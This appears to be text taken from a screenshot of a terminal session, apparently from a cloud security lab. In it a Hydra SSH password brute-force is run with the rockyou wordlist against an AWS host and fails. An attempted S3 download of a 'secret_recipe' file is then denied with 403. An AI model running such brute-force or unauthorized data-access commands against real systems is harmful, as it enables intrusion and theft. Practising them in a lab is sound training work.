 ubuntu@ip-10-192-11-219: ~
ubuntu@ip-10-192-11-219:~$ clear
ubuntu@ip-10-192-11-219:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-224-124-119.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-01-02 03:10:12 e
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-224-124-119.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.99:22/ does not support password authentication.
ubuntu@ip-10-192-11-219:~$
ubuntu@ip-10-192-11-219:~$
ubuntu@ip-10-192-11-219:~$
ubuntu@ip-10-192-11-219:~$ aws s3 cp s3://cand-c3-secret-recipes-664606876022/secret_recipe.txt . --region us-east-1
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-219:~$
00:47
02/01/2023
4